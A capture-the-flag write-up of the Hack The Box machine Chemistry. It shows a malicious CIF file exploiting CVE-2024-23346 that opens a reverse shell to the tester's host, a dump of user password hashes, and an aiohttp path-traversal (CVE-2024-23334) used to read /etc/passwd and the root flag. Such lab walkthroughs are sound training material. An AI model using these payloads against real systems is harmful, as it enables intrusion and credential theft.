Overview Chemistry is an easy-rated machine from Hack The Box dealing initially with CVE-2024-23346 which is an arbitrary code execution exploit through a maliciously crafted CIF file which will grant us a shell on system where we’ll be able to exfiltrate users’ password hashes to connect through ssh and get our user flag. We’ll finally be exploiting a Local File Inclusion vulnerability in aiohttp webserver to be able to read the root flag.Chemistry-info-card
Reconnaissance 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 PS C:\Users\0 xkujen> nmap -A -Pn 10.129 .87.31 Starting Nmap 7.93 ( https://nmap.org ) at 2024 -10-22 14 :53 W. Central Africa Standard Time NSOCK ERROR [0.4310 s ] ssl_init_helper (): OpenSSL legacy provider failed to load. Nmap scan report for 10.129 .87.31 Host is up (0.13 s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22 /tcp open ssh OpenSSH 8.2 p1 Ubuntu 4 ubuntu0.11 (Ubuntu Linux; protocol 2.0 )| ssh-hostkey : | 3072 b6fc20ae9d1d451d0bced9d020f26fdc (RSA) | 256 f1ae1c3e1dea55446c2ff2568d623c2b (ECDSA) |_ 256 94421 b78f25187073e9726c9a25c0a26 (ED25519) 5000 /tcp open upnp?| fingerprint-strings : | GetRequest: | HTTP/1.1 200 OK | Server: Werkzeug/3.0 .3 Python/3.9 .5 | Date: Tue, 22 Oct 2024 13 :58 :26 GMT | Content-Type : text/html; charset=utf-8 | Content-Length : 719 | Vary: Cookie | Connection: close | <!DOCTYPE html> | <html lang="en" > | <head> | <meta charset="UTF-8" > | <meta name="viewport" content="width=device-width, initial-scale=1.0" > | <title>Chemistry - Home</title> | <link rel="stylesheet" href="/static/styles.css" > | </head> | <body> | <div class ="container "> | class ="title ">Chemistry CIF Analyzer </h1 > | <p >Welcome to the Chemistry CIF Analyzer . This tool allows you to upload a CIF (Crystallographic Information File ) and analyze the structural data contained within .</p > | <div class ="buttons "> | <center ><a href ="/login " class ="btn ">Login </a > | href ="/register " class ="btn ">Register </a ></center > | </div > | </div > | </body > | RTSPRequest : | <!DOCTYPE HTML PUBLIC "-//W3C //DTD HTML 4.01//EN " | "http ://www .w3 .org /TR /html4 /strict .dtd "> | <html > | <head > | <meta http -equiv ="Content -Type " content ="text /html ;charset =utf -8"> | <title >Error response </title > | </head > | <body > | <h1 >Error response </h1 > | <p >Error code : 400</p > | <p >Message : Bad request version ('RTSP /1.0').</p > | <p >Error code explanation : HTTPStatus .BAD_REQUEST - Bad request syntax or unsupported method .</p > | </body > |_ </html > 1 service unrecognized despite returning data . If you know the service /version , please submit the following fingerprint at https ://nmap .org /cgi -bin /submit .cgi ?new -service : SF -Port5000 -TCP :V =7.93%I =7%D =10/22%Time =6717AE7E %P =i686 -pc -windows -windows SF :%r (GetRequest ,38A ,"HTTP /1\.1\x20200 \x20OK \r \nServer :\x20Werkzeug /3\.0\.SF :3\x20Python /3\.9\.5\r \nDate :\x20Tue ,\x2022 \x20Oct \x202024 \x2013 :58:26\x SF :20GMT \r \nContent -Type :\x20text /html ;\x20charset =utf -8\r \nContent -Length SF ::\x20719 \r \nVary :\x20Cookie \r \nConnection :\x20close \r \n \r \n <!DOCTYPE \x2 SF :0html >\n <html \x20lang =\"en \">\n <head >\n \x20 \x20 \x20 \x20 <meta \x20charset SF :=\"UTF -8\">\n \x20 \x20 \x20 \x20 <meta \x20name =\"viewport \"\x20content =\"wi SF :dth =device -width ,\x20initial -scale =1\.0\">\n \x20 \x20 \x20 \x20 <title >Chem SF :istry \x20 -\x20Home </title >\n \x20 \x20 \x20 \x20 <link \x20rel =\"stylesheet \"SF :\x20href =\"/static /styles \.css \">\n </head >\n <body >\n \x20 \x20 \x20 \x20 \n \SF :x20 \x20 \x20 \x20 \x20 \x20 \n \x20 \x20 \x20 \x20 \n \x20 \x20 \x20 \x20 <div \x20clas SF :s =\"container \">\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <h1 \x20class =\"title \SF :">Chemistry \x20CIF \x20Analyzer </h1 >\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <p SF :>Welcome \x20to \x20the \x20Chemistry \x20CIF \x20Analyzer \.\x20This \x20tool SF :\x20allows \x20you \x20to \x20upload \x20a \x20CIF \x20 \(Crystallographic \x20 SF :Information \x20File \)\x20and \x20analyze \x20the \x20structural \x20data \x2 SF :0contained \x20within \.</p >\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <div \x20cla SF :ss =\"buttons \">\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <cente SF :r ><a \x20href =\"/login \"\x20class =\"btn \">Login </a >\n \x20 \x20 \x20 \x20 \x2 SF :0\x20 \x20 \x20 \x20 \x20 \x20 \x20 <a \x20href =\"/register \"\x20class =\"btn \">SF :Register </a ></center >\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 </div >\n \x20 \x20 SF :\x20 \x20 </div >\n </body >\n <")%r (RTSPRequest ,1F4 ,"<!DOCTYPE \x20HTML \x20PU SF :BLIC \x20 \"-//W3C //DTD \x20HTML \x204 \.01//EN \"\n \x20 \x20 \x20 \x20 \x20 \x20 \SF :x20 \x20 \"http ://www \.w3 \.org /TR /html4 /strict \.dtd \">\n <html >\n \x20 \x20 \SF :x20 \x20 <head >\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <meta \x20http -equiv =\"Co SF :ntent -Type \"\x20content =\"text /html ;charset =utf -8\">\n \x20 \x20 \x20 \x20 \SF :x20 \x20 \x20 \x20 <title >Error \x20response </title >\n \x20 \x20 \x20 \x20 </head SF :>\n \x20 \x20 \x20 \x20 <body >\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <h1 >Error \x2 SF :0response </h1 >\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <p >Error \x20code :\x2040 SF :0</p >\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <p >Message :\x20Bad \x20request \x2 SF :0version \x20 \('RTSP /1\.0'\)\.</p >\n \x20 \x20 \x20 \x20 \x20 \x20 \x20 \x20 <p >E SF :rror \x20code \x20explanation :\x20HTTPStatus \.BAD_REQUEST \x20 -\x20Bad \x20 SF :request \x20syntax \x20or \x20unsupported \x20method \.</p >\n \x20 \x20 \x20 \x2 SF :0</body >\n </html >\n ");No exact OS matches for host (If you know what OS is running on it , see https ://nmap .org /submit / ).TCP /IP fingerprint :OS :SCAN (V =7.93%E =4%D =10/22%OT =22%CT =1%CU =43257%PV =Y %DS =2%DC =T %G =Y %TM =6717AE OS :F1 %P =i686 -pc -windows -windows )SEQ (SP =FA %GCD =1%ISR =10A %TI =Z %CI =Z %II =I %TS =A OS :)SEQ (II =I )OPS (O1 =M54EST11NW7 %O2 =M54EST11NW7 %O3 =M54ENNT11NW7 %O4 =M54EST11N OS :W7 %O5 =M54EST11NW7 %O6 =M54EST11 )WIN (W1 =FE88 %W2 =FE88 %W3 =FE88 %W4 =FE88 %W5 =FE8 OS :8%W6 =FE88 )ECN (R =Y %DF =Y %T =40%W =FAF0 %O =M54ENNSNW7 %CC =Y %Q =)T1 (R =Y %DF =Y %T =40OS :%S =O %A =S +%F =AS %RD =0%Q =)T2 (R =N )T3 (R =N )T4 (R =Y %DF =Y %T =40%W =0%S =A %A =Z %F =R %O =OS :%RD =0%Q =)T5 (R =Y %DF =Y %T =40%W =0%S =Z %A =S +%F =AR %O =%RD =0%Q =)T6 (R =Y %DF =Y %T =40%OS :W =0%S =A %A =Z %F =R %O =%RD =0%Q =)T6 (R =N )T7 (R =Y %DF =Y %T =40%W =0%S =Z %A =S +%F =AR %O =%OS :RD =0%Q =)T7 (R =N )U1 (R =Y %DF =N %T =40%IPL =164%UN =0%RIPL =G %RID =G %RIPCK =G %RUCK =G OS :%RUD =G )IE (R =Y %DFI =N %T =40%CD =S )Network Distance : 2 hops Service Info : OS : Linux ; CPE : cpe :/o :linux :linux_kernel TRACEROUTE (using port 23/tcp )HOP RTT ADDRESS 1 129.00 ms 10.10.16.1 2 129.00 ms 10.129.87.31 OS and Service detection performed . Please report any incorrect results at https ://nmap .org /submit / .Nmap done : 1 IP address (1 host up ) scanned in 131.28 seconds

We can see that we have our casual ssh 22 port open alongside a web application that’s deployed on port 5000, let’s check that out:
Web Application

One we create an account, we are prompted with this interface that tells us to upload a CIF file to be able to visualize it later:Web Application


An example CIF file is provided, let’s download it and upload it to see what we’ll have:
Web Application
One we hit view, we got this:Web Application

So I went ahead and did some googling regarding CIF file injections exploits etc:
Web Application
CVE-2024-23346 - Arbitrary code execution via malicious CIF file While reasearching I stumbled upon this github security advisory regarding CVE-2024-23346
All we have to do is a create a malicious CIF file with our code and it’ll get executed. Let’s do that:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 data_5yOhtAoR _audit_creation_date 2018-06-08 _audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit" loop_ _parent_propagation_vector.id _parent_propagation_vector.kxkykz k1 [0 0 0] _space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \ 'sh -i >& /dev/tcp/10.10.16.24/9001 0>&1\'");0,0,0' _space_group_magn.number_BNS 62.448 _space_group_magn.name_BNS "P n' m a' "
Now we import our file and we get a shell:
1 2 3 4 5 6 PS C:\Users\0xkujen> nc -lvnp 9001 listening on [any] 9001 ... connect to [10.10.16.24] from (UNKNOWN) [10.129.87.31] 35910 sh: 0: can't access tty; job control turned off $ id uid=1001(app) gid=1001(app) groups=1001(app)
Doing some enumerations, we find a database.db file under ~/instance folder. We could just transfer it to our machine and open but let’s be a bit freaky and cat it directly haha:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 app@chemistry:~/instance$ cat database.db cat database.dbÿfüKéytableuseruserCREATE TABLE user ( id INTEGER NOT NULL, username VARCHAR(150) NOT NULL, password VARCHAR(150) NOT NULL, PRIMARY KEY (id ), UNIQUE (username) )';indexsqlite_autoindex_user_1useré3ä5tablestructurestructureCREATE TABLE structure ( id INTEGER NOT NULL, user_id INTEGER NOT NULL, filename VARCHAR(150) NOT NULL, identifier VARCHAR(100) NOT NULL, PRIMARY KEY (id), FOREIGN KEY(user_id) REFERENCES user (id), UNIQUE (identifier) ╔╔Æ¡n5#Uexploit.ciffb978a6c-79d1-439d-a982-ca3cdebc2d73 Maxel9347f9724ca083b17e39555c36fd9007*bc2kristel6896ba7b11a62cacffbdaded457c6d92( eusebio6cad48078d0241cca9a7b322ecd073b3)+ Mtaniaa4aa55e816205dc0389591c9f82f43bbMvictoriac3601ad2286a4293868ec2a4bc606ba3)Mpeter6845c17d298d95aa942127bdad2ceb9b*Mcarlos9ad48828b0955513f7cf0f7f6510c8f8*Mjobert3dec299e06f7ed187bac06bd3b670ab2*Mrobert02fcf7cfc10adc37959fb21f06c6b467(Mrosa63ed86ee9f624c7b14f1d4f43dc251a5' Mapp197865e46b878d9e74a0346b6d59886a)Madmin2861debaf8d99436a10ed6f75a252abfb≈∩x┼ÿüî╨lb╗█µñ«__¡ kujen risteaxel fabian elacia usebio tania victoriapeter carlos jobert roberrosaapp adminapp@chemistry:~/instance$
We can see some username-password_hash combinations. We can directly check the hashes against CrackStation.net and we get a hit for rosa:Rosa Creds
We ssh as rosa and we get our user flag:
1 2 rosa@chemistry:~$ cat user.txt 5930cbc872c50884e82ba1e9ca0e1143
Privilege Escalation - CVE-2024-23334 Looking at some occupied ports we have:
1 2 3 4 5 6 7 8 9 10 rosa@chemistry:~$ netstat -anot Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State Timer tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN off (0.00/0/0) tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN off (0.00/0/0) tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN off (0.00/0/0) tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0) tcp 0 1 10.129.34.154:35066 8.8.8.8:53 SYN_SENT on (1.51/2/0) tcp 0 224 10.129.34.154:22 10.10.16.24:52936 ESTABLISHED on (0.35/0/0) tcp6 0 0 :::22 :::* LISTEN off (0.00/0/0)
We can see that there’s a sus 8080 port, let’s check what it has:
1 2 3 4 5 6 rosa@chemistry:~$ curl 127.0.0.1:8080 --head HTTP/1.1 200 OK Content-Type: text/html; charset=utf-8 Content-Length: 5971 Date: Wed, 05 Mar 2025 16:52:41 GMT Server: Python/3.9 aiohttp/3.9.1
This looks like a web app deployed to a aiohttp web server. Looking on the internet for any exploit related to this web server I stumbled upon this LFI exploit on aiohttp webserver :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 rosa@chemistry:~$ curl -s --path-as-is http://127.0.0.1:8080/assets/../../../../etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync :x:4:65534:sync :/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin rosa:x:1000:1000:rosa:/home/rosa:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false app:x:1001:1001:,,,:/home/app:/bin/bash _laurel:x:997:997::/var/log/laurel:/bin/false
And as you can see we can read the /etc/passwd file with it. Let’s get our root flag then:
1 2 3 rosa@chemistry:~$ curl -s --path-as-is http://127.0.0.1:8080/assets/../../../../root/root.txt 16974dc5e6f10dc274643fbeebd6474c rosa@chemistry:~$
And bingo!!
-0xkujen